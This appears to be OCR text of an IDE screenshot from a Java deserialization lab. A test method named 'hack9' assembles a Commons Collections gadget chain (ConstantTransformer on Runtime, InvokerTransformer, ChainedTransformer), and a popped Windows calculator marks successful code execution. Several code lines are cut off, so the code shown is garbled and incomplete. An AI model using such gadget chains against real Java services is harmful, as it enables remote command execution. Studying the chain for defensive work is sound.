 m pom.xml (lab) test.java InvokerTransformer.java SerializationUtils.java ChainedTransformer.java ConstantTransformer.java
ck\
tils
137
138
139
140 @Test
141 public void hack9() throws NoSuchMethodException, InvocationTargetException, IllegalAccessException, ClassNotFoundException, Ins
142 ConstantTransformer constantTransformer = new ConstantTransformer(Runtime.class);
143 InvokerTransformer invokerTransformer1 = new InvokerTransformer( []{String.class,Cl
144 InvokerTransformer invokerTransformer2 = new InvokerTransformer( class,Object[].clas
145 InvokerTransformer invokerTransformer3 = new InvokerTransformer( ss,}, new Object[]
146
147
148
149
150 ChainedTransformer chainedTransformer = new ChainedTransformer(
151 new Transformer[]{
152 constantTransformer,
153 invokerTransformer1,
154 invokerTransformer2,
155 invokerTransformer3,
156 });
157 // chainedTransformer.transform("hacker");
158 HashMap<Object,Object>map=new HashMap();
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A « » C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =
26 ms
26 ms
Tests passed: 1 of 1 test – 26 ms
"C:\Program Files\Java\jdk1.8.0_65\bin\java.exe" ...
Process finished with exit code 0
IntelliJ IDEA
Te
1